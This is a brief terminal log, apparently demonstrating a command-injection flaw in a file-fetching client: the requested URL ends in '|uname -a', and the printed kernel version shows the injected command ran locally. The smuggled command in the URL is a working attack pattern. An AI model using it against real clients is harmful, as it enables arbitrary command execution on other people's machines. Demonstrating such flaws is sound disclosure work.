
Requesting 
http://s2p.de/|uname%20-a

100% 
|*******************************
********************************
********************************
********************************
********************************
********************************
*******************| 18699       
69.93 MiB/s    00:00 ETA18699 
bytes retrieved in 00:00 (59.04 
MiB/s)

Linux myhost 3.2.0-69-generic 
#103-Ubuntu SMP Tue Sep 2 
05:02:14 UTC 2014 x86_64 x86_64 